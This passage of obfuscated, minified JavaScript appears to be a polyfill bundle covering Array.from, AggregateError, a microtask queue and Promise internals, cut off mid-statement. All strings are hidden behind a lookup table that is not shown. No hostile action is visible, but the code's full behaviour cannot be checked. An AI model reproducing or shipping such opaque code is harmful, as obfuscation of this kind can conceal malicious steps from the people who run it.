_0x58dcfd = _0x1b9d47, _0x4421ae = !_0x58dcfd(function (_0x4f6d0d) { var _0x56a5d8 = _0x4a7275; Array[_0x56a5d8(0x355)](_0x4f6d0d) }); _0x4b4c24({'target': _0x4a7275(0x212), 'stat': !![], 'forced': _0x4421ae}, {'from': _0x4f9a56}); var _0x16035f = _0x1755f3, _0x2f1df8 = _0x16035f[_0x4a7275(0x212)][_0x4a7275(0x355)], _0x1fba03 = _0x2f1df8, _0x44fd74 = _0x1fba03, _0x5b8a03 = _0x44fd74, _0x1d9b2a = _0x5b8a03, _0x2e9c9c = _0x1d9b2a, _0x1e8716 = _0x2e9c9c; ((function (_0x192aeb) { var _0xbcaba0 = _0x4a7275; _0x192aeb[_0xbcaba0(0x2d2)] = _0x1e8716 }(_0x170bb3)), (function (_0x5655eb) { var _0x45c817 = _0x4a7275; _0x5655eb[_0x45c817(0x2d2)] = _0x170bb3[_0x45c817(0x2d2)] }(_0x3eaaf1))); var _0x5c5cd2 = _0x147144(_0x3eaaf1[_0x4a7275(0x2d2)]); function _0x1ba983 (_0x22b95a, _0x565c2f) { var _0x42cdbb = _0x4a7275; if (_0x565c2f == null || _0x565c2f > _0x22b95a[_0x42cdbb(0xcf)])_0x565c2f = _0x22b95a[_0x42cdbb(0xcf)]; for (var _0x4d5c2e = 0x0, _0x4361a5 = new Array(_0x565c2f); _0x4d5c2e < _0x565c2f; _0x4d5c2e++) { _0x4361a5[_0x4d5c2e] = _0x22b95a[_0x4d5c2e] } return _0x4361a5 } function _0x234654 (_0x41a927, _0x56fc67) { var _0x3a4f12 = _0x4a7275, _0x376f7d; if (!_0x41a927) return; if (typeof _0x41a927 === _0x3a4f12(0x159)) return _0x1ba983(_0x41a927, _0x56fc67); var _0x11c65a = _0x4b7c8d(_0x376f7d = Object[_0x3a4f12(0x443)][_0x3a4f12(0x55b)][_0x3a4f12(0x40f)](_0x41a927))[_0x3a4f12(0x40f)](_0x376f7d, 0x8, -0x1); if (_0x11c65a === _0x3a4f12(0x597) && _0x41a927[_0x3a4f12(0x3b4)])_0x11c65a = _0x41a927[_0x3a4f12(0x3b4)][_0x3a4f12(0x4a9)]; if (_0x11c65a === _0x3a4f12(0x121) || _0x11c65a === _0x3a4f12(0x26e)) return _0x5c5cd2(_0x41a927); if (_0x11c65a === _0x3a4f12(0x458) || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x3a4f12(0x16b)](_0x11c65a)) return _0x1ba983(_0x41a927, _0x56fc67) } function _0xf77e20 () { var _0x32c936 = _0x4a7275; throw new TypeError(_0x32c936(0x5bc)) } function _0x2be641 (_0x4f86fc, _0x145a97) { return _0xddfc96(_0x4f86fc) || _0x480c48(_0x4f86fc, _0x145a97) || _0x234654(_0x4f86fc, _0x145a97) || _0xf77e20() } var _0x28d080 = {'exports': {}}, _0xe6e7d5 = {'exports': {}}, _0xcfa5fc = _0x360c25, _0x4daa1e = _0x1fc377, _0x13f4c1 = _0x2c479a, _0x28a154 = _0x57486a, _0x2d7df5 = _0x241b2c, _0x397c0f = _0x4daa1e([][_0x4a7275(0x3ad)]), _0x356dc6 = _0xcfa5fc(_0x4a7275(0x398), _0x4a7275(0x646)) || function _0x2f179b (_0x31b0da) { var _0x198cd5 = _0x13f4c1['f'](_0x2d7df5(_0x31b0da)), _0x4c5708 = _0x28a154['f']; return _0x4c5708 ? _0x397c0f(_0x198cd5, _0x4c5708(_0x31b0da)) : _0x198cd5 }, _0x234482 = _0x2f57c0, _0x561179 = _0x356dc6, _0x1971ce = _0x56db93, _0x219190 = _0x597596, _0x366381 = function (_0x42421, _0x359ea3, _0x2a64b8) { var _0x455abd = _0x4a7275, _0x36ab35 = _0x561179(_0x359ea3), _0x373998 = _0x219190['f'], _0x1857a7 = _0x1971ce['f']; for (var _0x33d43c = 0x0; _0x33d43c < _0x36ab35[_0x455abd(0xcf)]; _0x33d43c++) { var _0x3d39f0 = _0x36ab35[_0x33d43c]; !_0x234482(_0x42421, _0x3d39f0) && !(_0x2a64b8 && _0x234482(_0x2a64b8, _0x3d39f0)) && _0x373998(_0x42421, _0x3d39f0, _0x1857a7(_0x359ea3, _0x3d39f0)) } }, _0x416713 = _0x1fc377, _0x42c123 = Error, _0x33fb13 = _0x416713(''[_0x4a7275(0x184)]), _0x237e4d = (function (_0x422a35) { var _0x2d4d81 = _0x4a7275; return String(_0x42c123(_0x422a35)[_0x2d4d81(0x3c8)]) }(_0x4a7275(0x596))), _0xabd0f6 = /\n\s*at [^:]*:[^\n]*/, _0x589ad7 = _0xabd0f6[_0x4a7275(0x16b)](_0x237e4d), _0x275dc0 = function (_0x1b1a02, _0x13a73a) { var _0x20f9e1 = _0x4a7275; if (_0x589ad7 && typeof _0x1b1a02 === _0x20f9e1(0x159) && !_0x42c123[_0x20f9e1(0x21a)]) { while (_0x13a73a--)_0x1b1a02 = _0x33fb13(_0x1b1a02, _0xabd0f6, '') } return _0x1b1a02 }, _0x252174 = _0x5bb85b, _0x16f6f9 = _0x3f19b5, _0x4a27f5 = function (_0x49a7d3, _0x220d20) { var _0x5f4157 = _0x4a7275; _0x252174(_0x220d20) && _0x5f4157(0x251) in _0x220d20 && _0x16f6f9(_0x49a7d3, _0x5f4157(0x251), _0x220d20[_0x5f4157(0x251)]) }, _0x14a3ef = _0x254a30, _0x2c04f2 = _0x3dc471, _0x35ab29 = _0x241b2c, _0x432841 = _0x12cdc5, _0xdce9b6 = _0x25fd80, _0x4e6174 = _0x291645, _0x414fa3 = _0x3400d8, _0x131f2b = _0x20b769, _0x390afc = _0x1f70cd, _0x21c4bc = _0x5721c3, _0x35b6aa = TypeError, _0x1b4370 = function (_0x3b5e1e, _0x10ae17) { var _0x349532 = _0x4a7275; this[_0x349532(0x1b6)] = _0x3b5e1e, this[_0x349532(0x11e)] = _0x10ae17 }, _0x4f6507 = _0x1b4370[_0x4a7275(0x443)], _0x3a0321 = function (_0x2a30a0, _0x2ddc0f, _0x41dcd1) { var _0x1cdd4a = _0x4a7275, _0x445c4b = _0x41dcd1 && _0x41dcd1[_0x1cdd4a(0x154)], _0x3ec4d2 = !!(_0x41dcd1 && _0x41dcd1[_0x1cdd4a(0x14c)]), _0x327f46 = !!(_0x41dcd1 && _0x41dcd1[_0x1cdd4a(0x63e)]), _0x37958f = !!(_0x41dcd1 && _0x41dcd1[_0x1cdd4a(0x248)]), _0x448d01 = !!(_0x41dcd1 && _0x41dcd1[_0x1cdd4a(0x44d)]), _0x321fd8 = _0x14a3ef(_0x2ddc0f, _0x445c4b), _0xeb7c20, _0x1ff682, _0x67f420, _0x54979a, _0x189ff8, _0x5e4327, _0x440ea6, _0x4a3535 = function (_0x403eea) { var _0x1ea2c2 = _0x1cdd4a; if (_0xeb7c20)_0x21c4bc(_0xeb7c20, _0x1ea2c2(0x53c), _0x403eea); return new _0x1b4370(!![], _0x403eea) }, _0x493604 = function (_0x155d6c) { if (_0x3ec4d2) return _0x35ab29(_0x155d6c), _0x448d01 ? _0x321fd8(_0x155d6c[0x0], _0x155d6c[0x1], _0x4a3535) : _0x321fd8(_0x155d6c[0x0], _0x155d6c[0x1]); return _0x448d01 ? _0x321fd8(_0x155d6c, _0x4a3535) : _0x321fd8(_0x155d6c) }; if (_0x327f46)_0xeb7c20 = _0x2a30a0[_0x1cdd4a(0x182)]; else { if (_0x37958f)_0xeb7c20 = _0x2a30a0; else { _0x1ff682 = _0x390afc(_0x2a30a0); if (!_0x1ff682) throw _0x35b6aa(_0x432841(_0x2a30a0) + _0x1cdd4a(0x235)); if (_0xdce9b6(_0x1ff682)) { for (_0x67f420 = 0x0, _0x54979a = _0x4e6174(_0x2a30a0); _0x54979a > _0x67f420; _0x67f420++) { _0x189ff8 = _0x493604(_0x2a30a0[_0x67f420]); if (_0x189ff8 && _0x414fa3(_0x4f6507, _0x189ff8)) return _0x189ff8 } return new _0x1b4370(![]) }_0xeb7c20 = _0x131f2b(_0x2a30a0, _0x1ff682) } }_0x5e4327 = _0x327f46 ? _0x2a30a0[_0x1cdd4a(0x4b8)] : _0xeb7c20[_0x1cdd4a(0x4b8)]; while (!(_0x440ea6 = _0x2c04f2(_0x5e4327, _0xeb7c20))[_0x1cdd4a(0x136)]) { try { _0x189ff8 = _0x493604(_0x440ea6[_0x1cdd4a(0x37a)]) } catch (_0x1d9b5a) { _0x21c4bc(_0xeb7c20, _0x1cdd4a(0x5b0), _0x1d9b5a) } if (typeof _0x189ff8 === _0x1cdd4a(0x469) && _0x189ff8 && _0x414fa3(_0x4f6507, _0x189ff8)) return _0x189ff8 } return new _0x1b4370(![]) }, _0x3825d3 = _0x9e668f, _0xf7e095 = function (_0x7c90f3, _0x4ba9c1) { var _0x4caa51 = _0x4a7275; return _0x7c90f3 === undefined ? arguments[_0x4caa51(0xcf)] < 0x2 ? '' : _0x4ba9c1 : _0x3825d3(_0x7c90f3) }, _0x1cf8ca = _0x3393b4, _0x594ceb = _0x42573a, _0x53b0ac = !_0x1cf8ca(function () { var _0x148999 = _0x4a7275, _0x40e4e7 = Error('a'); if (!(_0x148999(0x3c8) in _0x40e4e7)) return !![]; return Object[_0x148999(0x1c9)](_0x40e4e7, _0x148999(0x3c8), _0x594ceb(0x1, 0x7)), _0x40e4e7[_0x148999(0x3c8)] !== 0x7 }), _0x5f2b69 = _0x1946c1, _0x1ea4c8 = _0x3400d8, _0x992744 = _0x44fcb2, _0x49fa32 = _0x17a9ea, _0x6fb639 = _0x366381, _0x57b7c0 = _0x4da05e, _0x486388 = _0x3f19b5, _0x47899b = _0x42573a, _0x4789a3 = _0x275dc0, _0x4e75c2 = _0x4a27f5, _0x49be11 = _0x3a0321, _0x2a932a = _0xf7e095, _0x17f8c4 = _0x38e918, _0x1263f9 = _0x53b0ac, _0x4258d1 = _0x17f8c4(_0x4a7275(0x21b)), _0x39911a = Error, _0x4aafad = [][_0x4a7275(0x5ba)], _0xe0a5b3 = function _0x5090b9 (_0x5146a3, _0x54a653) { var _0xef79da = _0x4a7275, _0x484b08 = arguments[_0xef79da(0xcf)] > 0x2 ? arguments[0x2] : undefined, _0x24a879 = _0x1ea4c8(_0x54f845, this), _0x527fa6; _0x49fa32 ? _0x527fa6 = _0x49fa32(_0x39911a(), _0x24a879 ? _0x992744(this) : _0x54f845) : (_0x527fa6 = _0x24a879 ? this : _0x57b7c0(_0x54f845), _0x486388(_0x527fa6, _0x4258d1, _0xef79da(0x4f0))); if (_0x54a653 !== undefined)_0x486388(_0x527fa6, _0xef79da(0x440), _0x2a932a(_0x54a653)); if (_0x1263f9)_0x486388(_0x527fa6, _0xef79da(0x3c8), _0x4789a3(_0x527fa6[_0xef79da(0x3c8)], 0x1)); _0x4e75c2(_0x527fa6, _0x484b08); var _0x3272e3 = []; return _0x49be11(_0x5146a3, _0x4aafad, {'that': _0x3272e3}), _0x486388(_0x527fa6, _0xef79da(0x44c), _0x3272e3), _0x527fa6 }; if (_0x49fa32)_0x49fa32(_0xe0a5b3, _0x39911a); else _0x6fb639(_0xe0a5b3, _0x39911a, {'name': !![]}); var _0x54f845 = _0xe0a5b3[_0x4a7275(0x443)] = _0x57b7c0(_0x39911a[_0x4a7275(0x443)], {'constructor': _0x47899b(0x1, _0xe0a5b3), 'message': _0x47899b(0x1, ''), 'name': _0x47899b(0x1, _0x4a7275(0x391))}); _0x5f2b69({'global': !![], 'constructor': !![], 'arity': 0x2}, {'AggregateError': _0xe0a5b3}); var _0x5c7ede = _0x347aa8, _0x45d943 = _0x5f264d, _0x522e4c = _0x5c7ede(_0x45d943[_0x4a7275(0x3b6)]) == _0x4a7275(0x3b6), _0x15ebeb = _0x360c25, _0x30d3b3 = _0x597596, _0xbead03 = _0x38e918, _0x38877b = _0x40225d, _0x143246 = _0xbead03(_0x4a7275(0x52e)), _0x556e86 = function (_0x36860b) { var _0x232d62 = _0x15ebeb(_0x36860b), _0x47f425 = _0x30d3b3['f']; _0x38877b && _0x232d62 && !_0x232d62[_0x143246] && _0x47f425(_0x232d62, _0x143246, {'configurable': !![], 'get': function () { return this }}) }, _0x160a1e = _0x3400d8, _0x3e1500 = TypeError, _0x424fd6 = function (_0x21ba94, _0x2e61b9) { var _0xbad424 = _0x4a7275; if (_0x160a1e(_0x2e61b9, _0x21ba94)) return _0x21ba94; throw _0x3e1500(_0xbad424(0xe1)) }, _0x47d611 = _0xc2fe60, _0x2cd591 = _0x12cdc5, _0x5d3f2a = TypeError, _0x59b2ed = function (_0x507f57) { var _0x4ba5ff = _0x4a7275; if (_0x47d611(_0x507f57)) return _0x507f57; throw _0x5d3f2a(_0x2cd591(_0x507f57) + _0x4ba5ff(0x5c0)) }, _0x7f4c14 = _0x241b2c, _0x4ccae7 = _0x59b2ed, _0x316357 = _0x475ddb, _0x48332e = _0x38e918, _0xb7e629 = _0x48332e(_0x4a7275(0x52e)), _0x1ccb9b = function (_0x1321e3, _0x14f2e1) { var _0x5e077f = _0x4a7275, _0x508da6 = _0x7f4c14(_0x1321e3)[_0x5e077f(0x3b4)], _0x3c0477; return _0x508da6 === undefined || _0x316357(_0x3c0477 = _0x7f4c14(_0x508da6)[_0xb7e629]) ? _0x14f2e1 : _0x4ccae7(_0x3c0477) }, _0x3fa86b = TypeError, _0x18095a = function (_0x47e6d3, _0x4f39f2) { var _0x48e3ba = _0x4a7275; if (_0x47e6d3 < _0x4f39f2) throw _0x3fa86b(_0x48e3ba(0x618)); return _0x47e6d3 }, _0x46e2e1 = _0x473789, _0x3b0e87 = /(?:ipad|iphone|ipod).*applewebkit/i[_0x4a7275(0x16b)](_0x46e2e1), _0x4f4464 = _0x5f264d, _0x25860a = _0x25f46a, _0x283039 = _0x254a30, _0x5e57db = _0x1d3a9e, _0x45afe3 = _0x2f57c0, _0x54eaf6 = _0x3393b4, _0x5db67d = _0x53d676, _0x71e752 = _0x4cbb55, _0x29bb75 = _0x4406ad, _0x1ef078 = _0x18095a, _0x3af6b3 = _0x3b0e87, _0x1a87ff = _0x522e4c, _0x39c26b = _0x4f4464[_0x4a7275(0x483)], _0x36ed6f = _0x4f4464[_0x4a7275(0x43b)], _0x17eba7 = _0x4f4464[_0x4a7275(0x3b6)], _0xf78c79 = _0x4f4464[_0x4a7275(0x560)], _0x21d021 = _0x4f4464[_0x4a7275(0x134)], _0x4f81aa = _0x4f4464[_0x4a7275(0x178)], _0x4f6d08 = _0x4f4464[_0x4a7275(0x26f)], _0x439efc = 0x0, _0x49616f = {}, _0x115772 = _0x4a7275(0x205), _0x3d6a88, _0x42eb43, _0x5d431a, _0x3d1dc3; try { _0x3d6a88 = _0x4f4464[_0x4a7275(0x41c)] } catch (_0x16caf2) {} var _0x3e5136 = function (_0x4f2a36) { if (_0x45afe3(_0x49616f, _0x4f2a36)) { var _0x3c11a3 = _0x49616f[_0x4f2a36]; delete _0x49616f[_0x4f2a36], _0x3c11a3() } }, _0x509f3a = function (_0x56e779) { return function () { _0x3e5136(_0x56e779) } }, _0x1f58e6 = function (_0x59a871) { var _0x198891 = _0x4a7275; _0x3e5136(_0x59a871[_0x198891(0x2f9)]) }, _0x402b33 = function (_0x2b2af8) { var _0x4c87f8 = _0x4a7275; _0x4f4464[_0x4c87f8(0x546)](_0x4f6d08(_0x2b2af8), _0x3d6a88[_0x4c87f8(0x4ae)] + '//' + _0x3d6a88[_0x4c87f8(0x10e)]) }; if (!_0x39c26b || !_0x36ed6f) { _0x39c26b = function _0x20d502 (_0x5ad9f5) { var _0x474219 = _0x4a7275; _0x1ef078(arguments[_0x474219(0xcf)], 0x1); var _0x38d80f = _0x5e57db(_0x5ad9f5) ? _0x5ad9f5 : _0x21d021(_0x5ad9f5), _0x33fa2f = _0x71e752(arguments, 0x1); return _0x49616f[++_0x439efc] = function () { _0x25860a(_0x38d80f, undefined, _0x33fa2f) }, _0x42eb43(_0x439efc), _0x439efc }, _0x36ed6f = function _0x50c968 (_0x1f515c) { delete _0x49616f[_0x1f515c] }; if (_0x1a87ff)_0x42eb43 = function (_0x56eeac) { var _0x271f72 = _0x4a7275; _0x17eba7[_0x271f72(0x4d0)](_0x509f3a(_0x56eeac)) }; else { if (_0xf78c79 && _0xf78c79[_0x4a7275(0x5a2)])_0x42eb43 = function (_0x3153b8) { var _0x55202c = _0x4a7275; _0xf78c79[_0x55202c(0x5a2)](_0x509f3a(_0x3153b8)) }; else { if (_0x4f81aa && !_0x3af6b3)_0x5d431a = new _0x4f81aa(), _0x3d1dc3 = _0x5d431a[_0x4a7275(0x1a0)], _0x5d431a[_0x4a7275(0x400)][_0x4a7275(0x2c9)] = _0x1f58e6, _0x42eb43 = _0x283039(_0x3d1dc3[_0x4a7275(0x546)], _0x3d1dc3); else { if (_0x4f4464[_0x4a7275(0x19c)] && _0x5e57db(_0x4f4464[_0x4a7275(0x546)]) && !_0x4f4464[_0x4a7275(0x5e2)] && _0x3d6a88 && _0x3d6a88[_0x4a7275(0x4ae)] !== _0x4a7275(0x3d7) && !_0x54eaf6(_0x402b33))_0x42eb43 = _0x402b33, _0x4f4464[_0x4a7275(0x19c)](_0x4a7275(0x440), _0x1f58e6, ![]); else _0x115772 in _0x29bb75(_0x4a7275(0x8c)) ? _0x42eb43 = function (_0x55457f) { var _0x4125cc = _0x4a7275; _0x5db67d[_0x4125cc(0x2a3)](_0x29bb75(_0x4125cc(0x8c)))[_0x115772] = function () { var _0x54f12e = _0x4125cc; _0x5db67d[_0x54f12e(0x2db)](this), _0x3e5136(_0x55457f) } } : _0x42eb43 = function (_0x3439f2) { setTimeout(_0x509f3a(_0x3439f2), 0x0) } } } } } var _0x5111b5 = {'set': _0x39c26b, 'clear': _0x36ed6f}, _0x564f90 = _0x473789, _0x5382db = _0x5f264d, _0x2b175e = /ipad|iphone|ipod/i[_0x4a7275(0x16b)](_0x564f90) && _0x5382db[_0x4a7275(0x137)] !== undefined, _0x4d9a9e = _0x473789, _0xdec327 = /web0s(?!.*chrome)/i[_0x4a7275(0x16b)](_0x4d9a9e), _0x1e3791 = _0x5f264d, _0x87a76c = _0x254a30, _0x5c8cce = _0x56db93['f'], _0x26c338 = _0x5111b5[_0x4a7275(0x538)], _0x516f61 = _0x3b0e87, _0x23dc15 = _0x2b175e, _0x5206fa = _0xdec327, _0x4aa42d = _0x522e4c, _0x4bd555 = _0x1e3791[_0x4a7275(0x4ea)] || _0x1e3791[_0x4a7275(0x630)], _0x37c2fc = _0x1e3791[_0x4a7275(0x5c9)], _0x1f872b = _0x1e3791[_0x4a7275(0x3b6)], _0x1f3cd6 = _0x1e3791[_0x4a7275(0x4e8)], _0x19f352 = _0x5c8cce(_0x1e3791, _0x4a7275(0x654)), _0x1eaf29 = _0x19f352 && _0x19f352[_0x4a7275(0x37a)], _0x3532b9, _0x494f7a, _0x13a6ab, _0x174579, _0x418cc8, _0x20bedf, _0x259ba4, _0x572991; if (!_0x1eaf29) { _0x3532b9 = function () { var _0x24a8c9 = _0x4a7275, _0x2b8031, _0x48f86d; if (_0x4aa42d && (_0x2b8031 = _0x1f872b[_0x24a8c9(0x162)]))_0x2b8031[_0x24a8c9(0x23e)](); while (_0x494f7a) { _0x48f86d = _0x494f7a['fn'], _0x494f7a = _0x494f7a[_0x24a8c9(0x4b8)]; try { _0x48f86d() } catch (_0xc79751) { if (_0x494f7a)_0x174579(); else _0x13a6ab = undefined; throw _0xc79751 } }_0x13a6ab = undefined; if (_0x2b8031)_0x2b8031[_0x24a8c9(0x51a)]() }; if (!_0x516f61 && !_0x4aa42d && !_0x5206fa && _0x4bd555 && _0x37c2fc)_0x418cc8 = !![], _0x20bedf = _0x37c2fc[_0x4a7275(0x486)](''), new _0x4bd555(_0x3532b9)[_0x4a7275(0x24c)](_0x20bedf, {'characterData': !![]}), _0x174579 = function () { var _0x2cfd8c = _0x4a7275; _0x20bedf[_0x2cfd8c(0x2f9)] = _0x418cc8 = !_0x418cc8 }; else { if (!_0x23dc15 && _0x1f3cd6 && _0x1f3cd6[_0x4a7275(0x3f6)])_0x259ba4 = _0x1f3cd6[_0x4a7275(0x3f6)](undefined), _0x259ba4[_0x4a7275(0x3b4)] = _0x1f3cd6, _0x572991 = _0x87a76c(_0x259ba4[_0x4a7275(0x1e6)], _0x259ba4), _0x174579 = function () { _0x572991(_0x3532b9) }; else _0x4aa42d ? _0x174579 = function () { var _0x1cd5cd = _0x4a7275; _0x1f872b[_0x1cd5cd(0x4d0)](_0x3532b9) } : (_0x26c338 = _0x87a76c(_0x26c338, _0x1e3791), _0x174579 = function () { _0x26c338(_0x3532b9) }) } } var _0x313805 = _0x1eaf29 || function (_0x244a1d) { var _0x2dc9ad = _0x4a7275, _0x2ad7f7 = {'fn': _0x244a1d, 'next': undefined}; if (_0x13a6ab)_0x13a6ab[_0x2dc9ad(0x4b8)] = _0x2ad7f7; !_0x494f7a && (_0x494f7a = _0x2ad7f7, _0x174579()), _0x13a6ab = _0x2ad7f7 }, _0x26e381 = _0x5f264d, _0x18def3 = function (_0x5901b4, _0x19322c) { var _0x44d7bb = _0x4a7275, _0x425f27 = _0x26e381[_0x44d7bb(0x5c8)]; _0x425f27 && _0x425f27[_0x44d7bb(0x5e3)] && (arguments[_0x44d7bb(0xcf)] == 0x1 ? _0x425f27[_0x44d7bb(0x5e3)](_0x5901b4) : _0x425f27[_0x44d7bb(0x5e3)](_0x5901b4, _0x19322c)) }, _0x456783 = function (_0x1f5b0a) { try { return {'error': ![], 'value': _0x1f5b0a()} } catch (_0x145f6d) { return {'error': !![], 'value': _0x145f6d} } }, _0x25f9db = function () { var _0x3eadd3 = _0x4a7275; this[_0x3eadd3(0xb2)] = null, this[_0x3eadd3(0x2a8)] = null }; _0x25f9db[_0x4a7275(0x443)] = {'add': function (_0x1016bf) { var _0x3f804c = _0x4a7275, _0x482d09 = {'item': _0x1016bf, 'next': null}; if (this[_0x3f804c(0xb2)]) this[_0x3f804c(0x2a8)][_0x3f804c(0x4b8)] = _0x482d09; else this[_0x3f804c(0xb2)] = _0x482d09; this[_0x3f804c(0x2a8)] = _0x482d09 }, 'get': function () { var _0xb5ddb9 = _0x4a7275, _0xe70e09 = this[_0xb5ddb9(0xb2)]; if (_0xe70e09) { this[_0xb5ddb9(0xb2)] = _0xe70e09[_0xb5ddb9(0x4b8)]; if (this[_0xb5ddb9(0x2a8)] === _0xe70e09) this[_0xb5ddb9(0x2a8)] = null; return _0xe70e09[_0xb5ddb9(0x3f3)] } }}; var _0x28c3e2 = _0x25f9db, _0x12e530 = _0x5f264d, _0x960b55 = _0x12e530[_0x4a7275(0x4e8)], _0x22518d = typeof Deno === _0x4a7275(0x469) && Deno && typeof Deno[_0x4a7275(0x54d)] === _0x4a7275(0x469), _0x5282a7 = _0x22518d, _0x567305 = _0x522e4c, _0x304cc1 = !_0x5282a7 && !_0x567305 && typeof window === _0x4a7275(0x469) && typeof document === _0x4a7275(0x469), _0x2b9278 = _0x5f264d, _0x5e2f6d = _0x960b55, _0x5300e9 = _0x1d3a9e, _0x19abbb = _0x2abf5b, _0x1e3f34 = _0x25d1a4, _0x37ba85 = _0x38e918, _0x4823e9 = _0x304cc1, _0x3586eb = _0x22518d, _0x24995e = _0x774801, _0x132273 = _0x5e2f6d && _0x5e2f6d[_0x4a7275(0x443)], _0x170d1a = _0x37ba85(_0x4a7275(0x52e)), _0x226b74 = ![], _0x4d27b3 = _0x5300e9(_0x2b9278[_0x4a7275(0x5b2)]), _0x4af8eb = _0x19abbb(_0x4a7275(0x4e8), function () { var _0x4728dc = _0x4a7275, _0x9a0f68 = _0x1e3f34(_0x5e2f6d), _0x234b5f = _0x9a0f68 !== String(_0x5e2f6d); if (!_0x234b5f && _0x24995e === 0x42) return !![]; if (!(_0x132273[_0x4728dc(0x64f)] && _0x132273[_0x4728dc(0x47c)])) return !![]; if (!_0x24995e || _0x24995e < 0x33 || !/native code/[_0x4728dc(0x16b)](_0x9a0f68)) { var _0x1129bf = new _0x5e2f6d(function (_0x3ed934) { _0x3ed934(0x1) }), _0x119419 = function (_0xd5a490) { _0xd5a490(function () {}, function () {}) }, _0xd460fb = _0x1129bf[_0x4728dc(0x3b4)] = {}; _0xd460fb[_0x170d1a] = _0x119419, _0x226b74 = _0x1129bf[_0x4728dc(0x1e6)](function () {}) instanceof _0x119419; if (!_0x226b74) return !![] } return !_0x234b5f && (_0x4823e9 || _0x3586eb) && !_0x4d27b3 }), _0x37f7dd = {'CONSTRUCTOR': _0x4af8eb, 'REJECTION_EVENT': _0x4d27b3, 'SUBCLASSING': _0x226b74}, _0x21b1c0 = {}, _0x349bb4 = _0x3ecedb, _0xf48e05 = TypeError, _0x277d7b = function (_0x1372c9) { var _0x36666f = _0x4a7275, _0x555f12, _0x134284; this[_0x36666f(0x4af)] = new _0x1372c9(function (_0x39dd81, _0x46e9c6) { var _0x3b3da9 = _0x36666f; if (_0x555f12 !== undefined || _0x134284 !== undefined) throw _0xf48e05(_0x3b3da9(0x377)); _0x555f12 = _0x39dd81, _0x134284 = _0x46e9c6 }), this[_0x36666f(0x3f6)] = _0x349bb4(_0x555f12), this[_0x36666f(0x414)] = _0x349bb4(_0x134284) }; _0x21b1c0['f'] = function (_0xe8698d) { return new _0x277d7b(_0xe8698d) }; var _0x7be874 = _0x1946c1, _0x48cea8 = _0x522e4c, _0x4aeb02 = _0x5f264d, _0x3d479e = _0x3dc471, _0x75100a = _0x372a92, _0x5b0068 = _0x7298b6, _0x17adbd = _0x556e86, _0x3f2381 = _0x3ecedb, _0x125bb4 = _0x1d3a9e, _0x466bfe = _0x5bb85b, _0x51a928 = _0x424fd6, _0x465ca7 = _0x1ccb9b, _0x43c7cd = _0x5111b5[_0x4a7275(0x538)], _0x18b55d = _0x313805, _0x46f62d = _0x18def3, _0x1190fb = _0x456783, _0x3bb17b = _0x28c3e2, _0x1c6349 = _0x516b38, _0x4ca909 = _0x960b55, _0x8199a1 = _0x37f7dd, _0x165e5a = _0x21b1c0, _0x1fcfd0 = _0x4a7275(0x4e8), _0xdf0a9 = _0x8199a1[_0x4a7275(0x180)], _0x4953f0 = _0x8199a1[_0x4a7275(0x4b1)]; _0x8199a1[_0x4a7275(0x143)]; var _0x20b43c = _0x1c6349[_0x4a7275(0x19e)](_0x1fcfd0), _0x3da832 = _0x1c6349[_0x4a7275(0x538)], _0x5c4bf3 = _0x4ca909 && _0x4ca909[_0x4a7275(0x443)], _0x2dc244 = _0x4ca909, _0x5977aa = _0x5c4bf3, _0xd5c026 = _0x4aeb02[_0x4a7275(0x628)], _0x38ca98 = _0x4aeb02[_0x4a7275(0x5c9)], _0x50febc = _0x4aeb02[_0x4a7275(0x3b6)], _0x5d2873 = _0x165e5a['f'], _0x4a703d = _0x5d2873, _0x303eb8 = !!(_0x38ca98 && _0x38ca98[_0x4a7275(0x42b)] && _0x4aeb02[_0x4a7275(0x4e4)]), _0x117131 = _0x4a7275(0x505), _0x3772d3 = _0x4a7275(0x1bd), _0x6835b2 = 0x0, _0x100ef9 = 0x1, _0x5107d0 = 0x2, _0x2537ae = 0x1, _0x2dd39b = 0x2, _0x4f21a6, _0x26e454, _0x3a7315, _0x2d72ce = function (_0x1a3455) { var _0xe3d907 = _0x4a7275, _0x5b55a2; return _0x466bfe(_0x1a3455) && _0x125bb4(_0x5b55a2 = _0x1a3455[_0xe3d907(0x1e6)]) ? _0x5b55a2 : ![] }, _0x57f8bb = function (_0x5d3a3c, _0x4a7e29) { var _0xcda86 = _0x4a7275, _0x3372e3 = _0x4a7e29[_0xcda86(0x37a)], _0x444ddd = _0x4a7e29[_0xcda86(0x515)] == _0x100ef9, _0x1bdb48 = _0x444ddd ? _0x5d3a3c['ok'] : _0x5d3a3c[_0xcda86(0x2c4)], _0x4efdaa = _0x5d3a3c[_0xcda86(0x3f6)], _0x49c05c = _0x5d3a3c[_0xcda86(0x414)], _0x2c4ba9 = _0x5d3a3c[_0xcda86(0x162)], _0x2a2b5c, _0x3c6df3, _0x44e822; try { if (_0x1bdb48) { if (!_0x444ddd) { if (_0x4a7e29[_0xcda86(0x2e9)] === _0x2dd39b)_0x40ded2(_0x4a7e29); _0x4a7e29[_0xcda86(0x2e9)] = _0x2537ae } if (_0x1bdb48 === !![])_0x2a2b5c = _0x3372e3; else { if (_0x2c4ba9)_0x2c4ba9[_0xcda86(0x51a)](); _0x2a2b5c = _0x1bdb48(_0x3372e3), _0x2c4ba9 && (_0x2c4ba9[_0xcda86(0x23e)](), _0x44e822 = !![]) } if (_0x2a2b5c === _0x5d3a3c[_0xcda86(0x4af)])_0x49c05c(_0xd5c026(_0xcda86(0x3ef))); else { if (_0x3c6df3 = _0x2d72ce(_0x2a2b5c))_0x3d479e(_0x3c6df3, _0x2a2b5c, _0x4efdaa, _0x49c05c); else _0x4efdaa(_0x2a2b5c) } } else _0x49c05c(_0x3372e3) } catch (_0x59fc56) { if (_0x2c4ba9 && !_0x44e822)_0x2c4ba9[_0xcda86(0x23e)](); _0x49c05c(_0x59fc56) } }, _0xf14fcb = function (_0x9088d4, _0x1f410f) { var _0x46d4bb = _0x4a7275; if (_0x9088d4[_0x46d4bb(0x3b5)]) return; _0x9088d4[_0x46d4bb(0x3b5)] = !![], _0x18b55d(function () { var _0x1020d4 = _0x46d4bb, _0x1a7c37 = _0x9088d4[_0x1020d4(0x1c8)], _0x394f39; while (_0x394f39 = _0x1a7c37[_0x1020d4(0x280)]()) { _0x57f8bb(_0x394f39, _0x9088d4) }_0x9088d4[_0x1020d4(0x3b5)] = ![]; if (_0x1f410f && !_0x9088d4[_0x1020d4(0x2e9)])_0x5961be(_0x9088d4) }) }, _0xdb6253 = function (_0x3ac23f, _0x1fd7dc, _0x98e312) { var _0x53f0ba = _0x4a7275, _0x3288e6, _0x226df8; if (_0x303eb8)_0x3288e6 = 